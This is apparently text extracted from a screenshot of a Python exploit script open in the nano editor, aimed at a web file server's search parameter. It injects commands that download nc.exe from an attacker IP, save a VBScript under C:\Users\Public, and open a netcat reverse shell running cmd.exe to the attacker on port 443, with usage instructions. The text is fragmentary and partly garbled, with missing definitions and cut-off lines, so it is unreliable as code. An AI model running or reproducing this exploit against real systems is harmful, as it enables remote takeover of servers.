 GNU nano 2.9.3
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "10.10.127.252" #local IP address
local_port = "443" # Local Port number
$pen%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+":8000" + "%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""